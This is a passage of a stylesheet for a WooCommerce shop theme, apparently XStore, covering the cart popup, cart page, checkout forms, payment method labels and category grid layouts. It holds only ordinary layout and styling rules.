  z-index: 1000;
  visibility: hidden;
  opacity: 0;
  border: 1px solid #e6e6e6;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  width: 22.86em;
  position: absolute;
  top: 65px;
  right: 0;
  background-color: white;
  color: #8a8a8a;
  text-align: left;
  padding: 2em 2.14em 2.14em 2.14em;
}
.cart-popup-container .product_list_widget {
  -webkit-transform: translateY(20px);
      -ms-transform: translateY(20px);
          transform: translateY(20px);
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.cart-popup-container .product_list_widget > p {
  margin: 0;
  color: #1e1e1e;
  font-weight: bold;
  text-transform: uppercase;
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 1.23em;
  font-size: 1rem;
}
.cart-popup-container .product_list_widget > p.buttons {
  border-bottom: none;
  padding-bottom: 0;
}
.cart-popup-container .product_list_widget li {
  position: relative;
}
.cart-popup-container .product_list_widget li .product-title {
  padding-right: 14px;
  line-height: 1.4;
}
.cart-popup-container .quantity {
  opacity: 1;
  letter-spacing: 0;
  margin-bottom: 0;
  -webkit-transition: none;
          transition: none;
}
.cart-popup-container .cart-popup .empty {
  margin-bottom: 0;
  border-bottom: 0;
  padding-bottom: 0;
}
.cart-popup-container:before {
  content: '';
  display: block;
  top: -15px;
  left: auto;
  right: 0;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
}
.cart-popup-container .variation {
  margin-bottom: 0.4em;
  color: #1e1e1e;
}
.cart-popup-container .variation br:first-of-type {
  display: none;
}
.cart-popup-container .variation p {
  margin-bottom: 0.21em;
  line-height: 1.4;
  font-size: 1rem;
}
.cart-popup-container .variation dt {
  display: inline-block;
}
.cart-popup-container .variation dd {
  display: inline-block;
  margin-right: 5px;
}
.cart-popup-container .variation dd p {
  margin-bottom: 0;
  font-weight: 400;
}
.cart-popup-container .variation dd img {
  max-width: 15px;
}
.cart-widget-subtotal {
  text-align: right;
  margin-bottom: 2.14em;
  margin-top: 1.43em;
}
.cart-widget-subtotal .small-h {
  color: #1e1e1e;
  text-transform: uppercase;
  padding-right: 10px;
}
.cart-widget-subtotal .big-coast {
  font-size: 1.2em;
  font-weight: bold;
}
.cart-widget-products li {
  margin-top: 1.79em;
}
.cart-widget-products .product-mini-image {
  float: left;
}
.cart-widget-products img {
  float: left;
  max-width: 5.71em;
}
.cart-widget-products a {
  color: #1e1e1e;
}
.cart-widget-products h4 {
  font-size: 1em;
  text-transform: uppercase;
}
.cart-widget-products .remove {
  font-size: 20px;
  position: absolute;
  right: 0;
  top: 2px;
  opacity: 0.7;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.cart-widget-products .remove:hover {
  opacity: 1;
}
.cart-widget-products .descr-box {
  font-size: 0.86em;
}
.cart-widget-products .descr-box dt {
  font-size: 0.8rem;
  margin-top: 5px;
  text-transform: uppercase;
  color: #1e1e1e;
  font-weight: bold;
}
@media only screen and (max-width: 992px) {
  .cart-bag {
    font-size: 1rem;
    margin-right: 0;
    border: 1px solid #fff;
  }
  .cart-bag:before {
    border: 1px solid #fff;
    margin-left: -7px;
    width: 15px;
    height: 10px;
    top: -10px;
  }
  .header-color-dark .cart-bag {
    border-width: 1px;
  }
  .header-color-dark .cart-bag:before {
    border-width: 1px;
  }
  .shopping-container.ico-design-1 {
    top: 3px;
  }
  .shopping-container.ico-design-1 .cart-bag {
    width: 1.5em;
    padding: 0 0.7em 0.1em 0.4em;
    line-height: 1.2;
  }
  .shopping-container.ico-design-2,
  .shopping-container.ico-design-3 {
    top: 0 !important;
  }
  .shopping-container.ico-design-2 .cart-bag:before,
  .shopping-container.ico-design-3 .cart-bag:before {
    font-size: 20px;
    line-height: 30px;
  }
  .shopping-container.ico-design-2 .cart-bag .badge-number,
  .shopping-container.ico-design-3 .cart-bag .badge-number {
    top: 2px !important;
  }
  .fixed-header .shopping-container.ico-design-2 .cart-bag .badge-number,
  .fixed-header .shopping-container.ico-design-3 .cart-bag .badge-number {
    top: -1px !important;
  }
}
@media only screen and (max-width: 480px) {
  .cart-bag {
    font-size: 1.2rem;
    border: 1px solid #fff;
  }
  .cart-bag:before {
    border: 1px solid #fff;
    margin-left: -7px;
    width: 15px;
    height: 10px;
    top: -10px;
  }
  .cart-bag .badge-number {
    font-size: 1rem;
    display: block;
    line-height: 1.615rem;
  }
  .shopping-container.ico-design-2,
  .shopping-container.ico-design-3 {
    top: 0 !important;
  }
  .shopping-container.ico-design-2 .cart-bag,
  .shopping-container.ico-design-3 .cart-bag {
    font-size: 10px;
    margin-right: -5px !important;
  }
  .shopping-container.ico-design-2 .cart-bag:before,
  .shopping-container.ico-design-3 .cart-bag:before {
    font-size: 20px;
    line-height: 30px;
  }
  .shopping-container.ico-design-1 .cart-bag {
    width: 1.4em;
    height: 1.3em;
  }
}
/*-----  End of Shopping cart base widget  ------*/
/*==========================================
=            Shopping Cart Page            =
==========================================*/
table.cart .product-name {
  width: 100px;
}
table.cart .product-name img {
  max-width: 80px;
}
table.cart .product-details {
  max-width: 380px;
}
table.cart .product-details a {
  text-transform: uppercase;
  color: #1e1e1e;
  font-size: 1.14em;
  font-weight: bold;
  display: block;
  margin-bottom: 5px;
}
table.cart .product-details dl br:first-child {
  display: none;
}
table.cart .product-details dl p {
  margin-bottom: 0.71em;
  line-height: 1;
}
table.cart .product-price {
  text-align: center;
}
table.cart .product-price .amount {
  color: #1e1e1e;
}
table.cart .mobile-price {
  display: none;
}
table.cart .product-quantity {
  text-align: center;
}
table.cart .quantity {
  margin-bottom: 0;
  width: auto !important;
  position: relative;
  margin-right: 0;
}
table.cart .product-subtotal {
  text-align: center;
}
table.cart .product-subtotal .amount {
  color: #1e1e1e;
  font-weight: bold;
  font-size: 1.14em;
}
table.cart .product-remove {
  width: 40px;
  text-align: center;
}
table.cart .remove-item {
  width: 36px;
  height: 36px;
  line-height: 35px;
  padding: 0;
  font-size: 0;
}
table.cart .remove-item:before {
  font-family: 'xstore-icons';
  display: inline-block;
  font-size: 14px;
  color: #1e1e1e;
  content: "\e90a";
  position: relative;
  left: 1px;
}
table.cart .remove-item:hover:before {
  color: white;
}
table.cart td,
table.cart th {
  vertical-align: middle;
}
table.cart dt,
table.cart dd {
  display: inline-block;
}
table.cart dt img,
table.cart dd img {
  max-width: 15px;
}
table.cart dd:nth-child(even) {
  margin-right: 5px;
}
table.cart dt {
  margin-right: 5px;
}
.cart_item .WooZone-country-check-small,
.cart_item .WooZone-country-check-small span {
  width: auto!important;
  height: auto;
  background-color: transparent !important;
  float: right;
  margin-left: 5px;
  line-height: 30px;
}
.cart_item .WooZone-cc_domain {
  float: left !important;
}
#customer_details .create-account {
  display: inline-block;
  width: 100%;
}
#customer_details .create-account .form-row#account_username_field {
  margin-right: 10px;
}
#customer_details .create-account .form-row#billing_phone_field {
  margin-left: 10px;
}
.wcpv-sold-by-cart a {
  margin-bottom: 0;
  font-size: 13px !important;
  font-weight: 500 !important;
}
.coupon input[type="text"] {
  width: 100%;
  margin-bottom: 20px;
}
.actions {
  text-align: right;
  margin-bottom: 40px;
}
.actions .checkout-button {
  display: none;
}
.cart-bottom {
  margin-bottom: 30px;
}
.bag-total-table {
  margin-bottom: 30px;
}
.bag-total-table th,
.bag-total-table td {
  vertical-align: bottom;
}
.bag-total-table .cart-subtotal th,
.bag-total-table .cart-subtotal td {
  border-top: none;
}
.bag-total-table .shipping select {
  width: 100%;
}
.bag-total-table .shipping th {
  vertical-align: top;
}
.bag-total-table .shipping td {
  vertical-align: top;
}
.cart_totals {
  background-color: #fafafa;
  padding: 2.14em;
}
.cart_totals > h2 {
  font-size: 1rem;
  text-transform: uppercase;
  border-bottom: 2px solid #1e1e1e;
  padding-bottom: 1.43em;
  margin-bottom: 0;
}
.cart_totals table {
  border-top: 0;
}
.cart_totals td,
.cart_totals th {
  color: #777;
  font-size: 1.14rem;
  font-weight: 300;
  text-transform: none;
}
.cart_totals th {
  border-bottom: 1px solid #e6e6e6;
  width: 110px;
}
.cart_totals td {
  text-align: right;
}
.cart_totals .woocommerce-shipping-calculator p {
  margin-bottom: 1em;
}
.cart_totals .shipping-calculator-button {
  font-size: 0.86rem;
}
.cart_totals select,
.cart_totals input {
  border: 1px solid transparent;
  background-color: #ededed;
  height: 2.57rem;
  line-height: 2.57rem;
  max-width: 260px;
  display: inline-block;
}
.cart_totals input[type="radio"] {
  height: auto;
}
.cart_totals .order-total td,
.cart_totals .order-total th {
  font-weight: bold;
  color: #1e1e1e;
  font-size: 1.57rem;
  border-bottom: none;
  padding-bottom: 0;
}
.cart_totals p {
  margin-bottom: 0.36em;
}
.cart_totals #pay_with_amazon {
  margin-left: 0;
  margin-top: 25px;
  float: none;
  text-align: center;
}
.cart_totals #pay_with_amazon img {
  display: inline-block;
}
.woocommerce-info #pay_with_amazon {
  position: relative;
  top: 8px;
}
.shipping-calculator-button {
  text-transform: uppercase;
}
.shipping-calculator-form .button {
  background-color: #262626;
  border-style: solid;
  border-width: 1px;
  border-color: #262626;
  color: white;
}
.shipping-calculator-form .button:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.shipping-calculator-form .button:focus {
  color: white;
}
.shipping-calculator-form .button:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.shipping-calculator-form .button:focus {
  color: white;
}
.checkout-button {
  color: white;
  letter-spacing: 1px;
  width: 100%;
  color: #fff;
  font-size: 1rem;
  font-weight: 400;
  height: auto;
  line-height: 3.21rem;
}
.checkout-button:hover {
  background-color: black;
  color: white;
  border-color: black;
}
.checkout-button:focus {
  color: white;
}
.checkout-button:hover {
  opacity: 0.8;
}
#shipping_method {
  padding-left: 0;
  margin-bottom: 0;
}
#shipping_method li {
  list-style: none;
  margin-bottom: 0;
}
.empty-cart-block {
  margin: 5em 0;
  text-align: center;
  color: #e7e7e7;
}
.empty-cart-block .btn {
  background-color: #262626;
  border-style: solid;
  border-width: 1px;
  border-color: #262626;
  color: white;
}
.empty-cart-block .btn:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.empty-cart-block .btn:focus {
  color: white;
}
.empty-cart-block .btn:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.empty-cart-block .btn:focus {
  color: white;
}
.empty-cart-block:before {
  content: "\e90c";
  font-family: 'xstore-icons';
  position: static;
  display: block;
  border: none !important;
  font-size: 220px;
  margin-bottom: 40px;
  width: auto;
  height: auto;
  line-height: 1;
}
@media only screen and (max-width: 992px) {
  .cart-bottom {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .cart-bottom .col-md-4 {
    margin-bottom: 30px;
    display: inline-block;
    width: 100%;
  }
  .cart-bottom .col-md-4:nth-child(2) {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  table.cart .product-details {
    max-width: 190px;
  }
}
@media only screen and (max-width: 768px) {
  table.cart .mobile-price {
    display: block;
  }
  table.cart .product-price,
  table.cart .product-subtotal {
    display: none;
  }
  table.cart .product-remove {
    padding-right: 10px;
  }
  table.cart th {
    padding-left: 0;
    padding-right: 0;
  }
  table.cart td {
    padding-left: 0.2em;
    padding-right: 0.2em;
  }
  table.cart .product-name {
    width: 70px;
    padding-right: 1px;
  }
  table.cart .product-name img {
    max-width: 60px;
  }
  table.cart .product-details a {
    font-size: 0.9rem;
  }
  table.cart .cart_item:last-child td {
    border-bottom: none;
  }
  .cart_totals td,
  .cart_totals th {
    font-weight: 400;
  }
  .cart_totals th {
    width: 100px;
  }
  .table-responsive {
    border: none;
  }
}
@media only screen and (max-width: 480px) {
  .product-quantity span.minus,
  .product-quantity span.plus {
    display: none !important;
  }
  .empty-cart-block:before {
    font-size: 120px;
  }
}
/*-----  End of Shopping Cart Page  ------*/
.categories-lists-grid {
  margin-left: -15px;
  margin-right: -15px;
}
.categories-lists-grid .category-list-item-wrapper {
  float: left;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}
.categories-lists-grid.categories-columns-2 .category-list-item-wrapper {
  width: 50%;
}
.categories-lists-grid.categories-columns-2 .category-list-item-wrapper:nth-child(2n+1) {
  clear: both;
}
.categories-lists-grid.categories-columns-3 .category-list-item-wrapper {
  width: 33.33%;
}
.categories-lists-grid.categories-columns-3 .category-list-item-wrapper:nth-child(3n+1) {
  clear: both;
}
.categories-lists-grid.categories-columns-4 .category-list-item-wrapper {
  width: 25%;
}
.categories-lists-grid.categories-columns-4 .category-list-item-wrapper:nth-child(4n+1) {
  clear: both;
}
.categories-lists-grid.categories-columns-5 .category-list-item-wrapper {
  width: 20%;
}
.categories-lists-grid.categories-columns-5 .category-list-item-wrapper:nth-child(5n+1) {
  clear: both;
}
.categories-lists-grid.categories-columns-6 .category-list-item-wrapper {
  width: 16.67%;
}
.categories-lists-grid.categories-columns-6 .category-list-item-wrapper:nth-child(6n+1) {
  clear: both;
}
.category-list-item {
  border: 1px solid #e6e6e6;
  padding: 20px 20px 10px 20px;
}
.category-list-item img {
  margin-bottom: 15px;
  display: block;
}
.category-list-item > ul {
  margin-bottom: 0;
}
.category-list-item ul {
  padding-left: 0;
}
.category-list-item ul li {
  list-style: none;
  margin-bottom: 0;
  line-height: 1.2;
  margin-bottom: 15px;
}
.category-list-item ul li:last-child {
  margin-bottom: 0;
}
.category-list-item ul li a {
  font-size: 13px;
  color: #999999;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.category-list-item ul li a mark {
  background-color: transparent;
  color: #999;
  padding-right: 0;
}
.category-list-item ul li a:hover {
  color: #1e1e1e;
}
.category-list-item ul li a .read-more {
  font-size: 14px;
}
.category-list-item ul li > a {
  margin-bottom: 15px;
  display: block;
}
.category-list-item ul li ul li ul > li {
  padding-left: 10px;
  position: relative;
}
.category-list-item ul li ul li ul > li:before {
  content: "\f105";
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  line-height: 1;
}
.category-list-item ul li ul li ul > li:last-child {
  margin-bottom: 0;
}
.category-list-item > ul > li > a {
  font-size: 14px;
  font-weight: 600;
  color: #1e1e1e;
  margin-bottom: 15px;
  display: block;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.category-list-item > ul > li > a mark {
  display: none;
}
.categories-lists-slider {
  width: auto !important;
  margin-left: -15px;
  margin-right: -15px;
}
.categories-lists-slider .swiper-slide {
  padding-left: 15px;
  padding-right: 15px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.categories-lists-slider .swiper-slide:hover {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}
@media only screen and (max-width: 480px) {
  .categories-lists-grid .category-list-item-wrapper {
    width: 100% !important;
  }
}
/*=====================================
=            Checkout Page            =
=====================================*/
.form-row.form-row-wide {
  width: 100%;
}
.form-row.form-row-first {
  padding-right: 10px;
}
.form-row.form-row-last {
  padding-left: 10px;
}
.form-row.form-row.notes {
  width: 100%;
}
.form-row.create-account {
  line-height: 1.2;
}
.form-row.create-account label {
  float: none;
  margin: 0;
  display: inline-block;
}
.form-row select {
  width: 100%;
}
.form-row .input-text {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  width: 100%;
}
.form-row-first,
.form-row-last {
  float: left;
  width: 48.5%;
  overflow: visible;
}
.form-row-last {
  float: right;
}
.form-row-wide {
  clear: both;
}
#customer_details input[type="email"],
#customer_details input[type="tel"],
#customer_details input[type="password"],
#customer_details input[type="text"] {
  width: 100%;
}
#customer_details textarea {
  width: 100%;
}
.step-title {
  padding: 1.79em 0;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  text-transform: uppercase;
  font-size: 1rem;
  margin-bottom: 1.79em;
  border-bottom: 2px solid #1e1e1e;
}
.step-title .label {
  color: white;
  padding: 3px 10px;
  margin-left: 10px;
  -webkit-border-radius: 0;
          border-radius: 0;
}
.step-title .label {
  color: white;
  padding: 3px 10px;
  margin-left: 10px;
  -webkit-border-radius: 0;
          border-radius: 0;
}
.woocommerce-shipping-fields {
  margin-top: 2.14em;
  width: 100%;
  display: inline-block;
}
.woocommerce-shipping-fields .checkbox {
  margin-top: 1px;
}
.order_details {
  padding-left: 0 !important;
}
table.order_details tr,
table.shop_table_responsive.customer_details tr,
table.order_details td,
table.shop_table_responsive.customer_details td,
table.order_details th,
table.shop_table_responsive.customer_details th {
  vertical-align: middle;
}
.before-checkout-form .woocommerce-info a {
  color: #000 ;
}
.before-checkout-form .button {
  background-color: #262626;
  border-style: solid;
  border-width: 1px;
  border-color: #262626;
  color: white;
}
.before-checkout-form .button:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.before-checkout-form .button:focus {
  color: white;
}
.before-checkout-form .button:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.before-checkout-form .button:focus {
  color: white;
}
.before-checkout-form .et-facebook-login-wrapper {
  padding-bottom: 2.5em;
}
.before-checkout-form .login {
  max-width: 100%;
  border-left: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  padding: 2.86em;
  margin: -1.43em 0 2.43em;
}
.before-checkout-form .login p:first-child {
  padding-bottom: 1.79em;
  border-bottom: 1px solid #e6e6e6;
}
.before-checkout-form .login .form-row {
  display: inline-block;
}
.before-checkout-form .login .form-row-wide {
  width: 100%;
}
.before-checkout-form .login .lost_password {
  display: inline-block;
  font-size: 1rem;
}
.before-checkout-form .login .lost_password a {
  text-decoration: underline;
}
.before-checkout-form .login .lost_password a:hover {
  text-decoration: none;
}
.before-checkout-form .login [for='rememberme'] {
  margin-right: 2.5em;
  margin-left: 10px;
  font-weight: 300;
  cursor: pointer;
}
.before-checkout-form .checkout_coupon {
  border-left: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  padding: 2.86em;
  margin: -1.43em 0 2.43em;
}
.before-checkout-form .checkout_coupon .form-row {
  display: inline-block;
  width: auto;
  float: none;
  padding: 0;
  margin: 0;
  vertical-align: middle;
}
.before-checkout-form .checkout_coupon .input-text {
  width: 350px;
  max-width: 100%;
}
.variation-SoldBy {
  font-weight: 400;
}
.order-review .shop_table {
  margin-bottom: 2.14em;
}
.order-review .cart_item .variation {
  margin-top: 5px;
  margin-bottom: 0;
}
.order-review .cart_item .variation br:first-child {
  display: none;
}
.order-review .cart_item .variation dt {
  float: left;
}
.order-review .cart_item .variation dd {
  float: left;
  padding-right: 5px;
}
.order-review .cart_item .variation dd img {
  max-width: 15px;
  margin-left: 5px;
}
.order-review .payment_methods.methods {
  padding-left: 0;
  margin-bottom: 0;
}
.order-review .payment_methods.methods li {
  list-style: none;
  padding-bottom: 10px;
  margin-bottom: 0;
}
.order-review .payment_methods.methods li p {
  margin-bottom: 0;
}
.order-review .payment_methods.methods .woocommerce-info {
  margin-bottom: 1.83em;
}
.form-row.place-order {
  width: 100%;
}
.form-row.place-order input[type="submit"] {
  color: white;
  letter-spacing: 1px;
  width: 100%;
  color: #fff;
  font-size: 1rem;
  font-weight: 400;
  line-height: 3.28rem;
  height: auto;
}
.form-row.place-order input[type="submit"]:hover {
  background-color: black;
  color: white;
  border-color: black;
}
.form-row.place-order input[type="submit"]:focus {
  color: white;
}
.form-row.terms {
  width: 100%;
  margin-bottom: 0;
}
.form-row.terms label {
  display: inline-block;
  width: auto;
  float: none;
}
.form-row.terms input[type="checkbox"] {
  float: left;
  display: inline-block !important;
  margin-left: 0;
  position: relative;
  top: 4px;
}
.order-review {
  background-color: #fafafa;
  padding: 2.14em;
  overflow: hidden;
}
.order-review .step-title {
  padding-top: 0;
  border-top: 0;
  margin-bottom: 0;
}
.order-review td {
  width: 40%;
  font-size: 1.14rem;
}
.order-review td:last-child {
  text-align: right;
}
.order-review th {
  font-size: 1.14rem;
}
.order-review th:last-child {
  text-align: right;
}
.order-review table {
  border-top: 0;
}
.order-review table th {
  border-bottom: 1px solid #e6e6e6;
  color: #8a8a8a;
  font-weight: normal;
  text-transform: none;
}
.order-review .order-total {
  color: #1e1e1e;
}
.order-review .order-total th,
.order-review .order-total td {
  color: #1e1e1e;
  font-weight: bold;
  font-size: 1.57rem !important;
}
.order-review .order-total th {
  font-size: 1.2rem !important;
  text-transform: uppercase;
  vertical-align: middle;
}
.payment_methods label {
  margin-left: 0.36em;
  margin-bottom: 0.8em;
}
.payment_methods label img {
  width: auto;
  margin: 0 6px;
  position: relative;
  top: -4px;
  max-width: 66px;
  max-width: -moz-max-content;
}
label[for="payment_method_paypal"] img {
  max-width: 150px;
  width: auto;
}
label[for="payment_method_stripe"] img {
  max-width: 35px;
  margin: 0 2px;
  top: 0;
}
.checkout input[type="checkbox"] {
  float: left;
  margin-left: 0;
}
.checkout input[type="checkbox"] + span {
  padding-left: 20px;
}
.select2-drop.select2-drop-above.select2-drop-active {
  border-top: 1px solid #ccc;
}
.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices {
  border: 1px solid #ccc;
}
#wc-stripe-cc-form {
  padding: 15px;
  border: 1px solid #e6e6e6;
  margin-bottom: 0;
  margin-top: 10px;
}
#wc-stripe-cc-form input[type="text"],
#wc-stripe-cc-form input[type="number"],
#wc-stripe-cc-form input[type="email"],
#wc-stripe-cc-form input[type="search"],
#wc-stripe-cc-form input[type="password"],
#wc-stripe-cc-form input[type="tel"],
#wc-stripe-cc-form textarea {
  border-color: #e6e6e6;
  background-color: #fff;
  margin-bottom: 15px;
}
#wc-stripe-cc-form label {
  margin-bottom: 5px;
}
@media only screen and (max-width: 992px) {
  #customer_login .col-1,
  #customer_login .col-2 {
    width: 100%;
    margin-bottom: 2.14em;
  }
  .order-review table th {
    width: 38%;
  }
  .order-review table td {
    width: auto;
  }
}
@media only screen and (max-width: 768px) {
  .form-row.terms label {
    width: 85%;
    margin-left: 10px;
  }
  .before-checkout-form .login {
    padding: 15px;
  }
  .before-checkout-form .login .form-row {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  .before-checkout-form .login .form-row .inline {
    margin-left: 0;
    margin-top: 10px;
    width: 100%;
    margin-bottom: 0;
  }
  .before-checkout-form .checkout_coupon {
    padding: 15px;
  }
  .before-checkout-form .checkout_coupon .form-row {
    width: 100%;
  }
  .before-checkout-form .checkout_coupon .input-text {
    width: 100%;
  }
  .before-checkout-form .checkout_coupon .button {
    margin-top: 10px;
    float: right;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  .checkout-button {
    letter-spacing: 0;
  }
  .cart_totals th {
    width: 95px;
  }
}
@media only screen and (max-width: 480px) {
  .payment_methods label img {
    max-width: 68px;
  }
  .checkout-button {
    font-size: 0.9rem;
  }
}
.express_checkout_button a:hover {
  background-color: transparent !important;
}
.express_checkout_button a {
  display: block;
  height: auto;
  padding: 0 !important;
}
.express_checkout_button a input {
  min-width: 1px;
}
.express_checkout_button a:hover input {
  background-color: transparent !important;
}
.select2-container--default .select2-dropdown {
  border: none;
  background-color: #fafafa;
}
.select2-container--default .select2-search--dropdown .select2-search__field {
  background-color: #fafafa;
}
.select2-container--default .select2-selection--single {
  border-color: #fafafa;
  background-color: #fafafa;
  -webkit-border-radius: 0;
          border-radius: 0;
  height: 2.642rem;
  line-height: 2rem;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 2.6rem;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 5px;
}
/*-----  End of Checkout Page  ------*/
/*===================================================
=            Content for categories grid            =
===================================================*/
.category-grid {
  position: relative;
  margin-bottom: 30px;
}
.category-grid a {
  overflow: hidden;
  background-color: #fff;
  display: inline-block;
}
.category-grid .categories-mask {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  text-transform: uppercase;
  top: 50%;
  padding: 0 22px;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  color: white;
}
.category-grid .categories-mask span {
  display: none;
}
.category-grid .categories-mask span.more {
  display: none;
  font-size: 0.86rem;
  font-weight: bold;
  letter-spacing: 0.04em;
}
.category-grid .categories-mask h4 {
  color: white;
  text-transform: uppercase;
  font-size: 1.71rem;
  font-weight: 900;
  margin: 0.3em 0;
}
.category-grid .categories-mask .count {
  background-color: transparent;
  color: #fff;
  margin-bottom: 5px;
  display: inline-block;
}
.category-grid img {
  width: 100%;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.category-grid:hover img {
  -webkit-transform: scale(1.15);
      -ms-transform: scale(1.15);
          transform: scale(1.15);
}
.category-grid.text-color-dark h4 {
  color: black;
}
.category-grid.text-color-dark .count {
  color: #a4a4a4;
}
.category-grid.text-color-dark .categories-mask {
  color: #000;
}
.category-grid.text-color-white .categories-mask,
.category-grid.text-color-white h4 {
  color: white;
}
.category-grid.text-color-white.style-with-bg .categories-mask {
  background: black;
}
.category-grid.valign-top .categories-mask {
  top: 1.43em;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}
.category-grid.valign-bottom .categories-mask {
  bottom: 1.43em;
  top: auto;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}
.category-grid.style-with-bg .categories-mask {
  left: 2.43em;
  right: 2.43em;
  padding: 1.43em;
  background: white;
}
.category-grid.style-default:hover img,
.category-grid.style-with-bg:hover img {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  opacity: 0.8;
}
.category-grid.style-diagonal {
  overflow: hidden;
}
.category-grid.style-diagonal img {
  -webkit-transition: all 0.9s;
          transition: all 0.9s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.category-grid.style-diagonal:before {
  position: absolute;
  top: 0;
  left: 50%;
  width: 120%;
  height: 100px;
  background: rgba(255, 255, 255, 0.3);
  content: '';
  -webkit-transition: -webkit-transform 0.9s;
          transition: transform 0.9s;
  z-index: 1;
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -150%, 0);
          transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -150%, 0);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.category-grid.style-diagonal:hover:before {
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 400%, 0);
          transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 400%, 0);
}
.category-grid.style-diagonal:hover img {
  -webkit-transform: scale(1.15);
      -ms-transform: scale(1.15);
          transform: scale(1.15);
}
.category-grid.style-classic .categories-mask {
  position: static;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  text-align: center !important;
  color: #1e1e1e;
  margin-top: 20px;
}
.category-grid.style-classic .categories-mask h4 {
  color: #1e1e1e;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.category-grid.style-classic .categories-mask h4:hover {
  color: #8a8a8a;
}
.category-grid.style-classic .categories-mask .count {
  color: #a4a4a4;
}
.category-grid.style-classic .categories-mask .count:hover {
  color: #8a8a8a;
}
.category-grid.style-classic:hover img {
  opacity: 0.8;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}
.category-grid.style-classic.text-color-white .categories-mask {
  color: #fff;
}
.category-grid.style-classic.text-color-white .categories-mask:hover {
  color: #8a8a8a;
}
.category-grid.style-classic.text-color-white .categories-mask h4,
.category-grid.style-classic.text-color-white .categories-mask .count {
  color: #fff;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.category-grid.style-classic.text-color-white .categories-mask h4:hover,
.category-grid.style-classic.text-color-white .categories-mask .count:hover {
  color: #8a8a8a;
}
.category-grid.slide-item {
  padding-left: 15px;
  padding-right: 15px;
}
.categoriesCarousel .category-grid {
  margin-bottom: 0;
}
.categoriesCarousel .category-grid a {
  display: block;
}
.categoriesCarousel .category-grid img {
  width: 100%;
}
.categoriesCarousel.no-space .category-grid {
  padding-left: 0;
  padding-right: 0;
}
.categoriesCarousel .owl-controls .owl-pagination {
  margin-top: 20px;
}
.categoriesCarousel.owl-carousel:hover .owl-prev {
  left: -105px;
}
.categoriesCarousel.owl-carousel:hover .owl-next {
  right: -105px;
}
.categories-grid.no-space {
  margin-left: 0;
  margin-right: 0;
}
.categories-grid.no-space .category-grid {
  padding: 0;
}
.limit-enable .limit-link {
  display: block;
  margin-bottom: 15px;
}
.limit-enable .limit-link .read-more:before {
  bottom: -3px;
}
@media only screen and (min-width: 768px) {
  .category-grid.columns-3:nth-child(3n+1) {
    clear: both;
  }
  .category-grid.columns-2:nth-child(2n+1) {
    clear: both;
  }
  .category-grid.columns-4:nth-child(4n+1) {
    clear: both;
  }
}
@media only screen and (max-width: 480px) {
  .category-grid .categories-mask h4 {
    font-size: 1.28rem;
  }
  .category-grid.slide-item {
    padding-left: 7px;
    padding-right: 7px;
  }
  .categoriesCarousel {
    width: auto !important;
    margin-left: -10px;
    margin-right: -10px;
  }
  .categoriesCarousel .owl-controls {
    display: block !important;
  }
  .category-grid.style-with-bg .categories-mask {
    padding: 0.6em;
    left: 1.43em;
    right: 1.43em;
  }
  .category-grid.style-with-bg .categories-mask h4 {
